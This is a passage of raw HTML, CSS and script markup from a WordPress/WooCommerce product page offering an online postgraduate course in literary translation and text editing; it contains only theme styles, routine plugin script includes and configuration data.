:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"b52d2e1875","post_grid_pagination_nonce":"d63a6343a6","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f2b453b05e","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"6adee239c7"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769910748" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"aa76894072","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":999,"items":[{"item_id":5195,"item_name":"Post Graduate Course in Literary Translation and Text Editing","sku":5195,"price":999,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Online Course","id":5195}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"5195"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"7ca60340a5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/post-graduate-course-in-literary-translation-and-text-editing","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\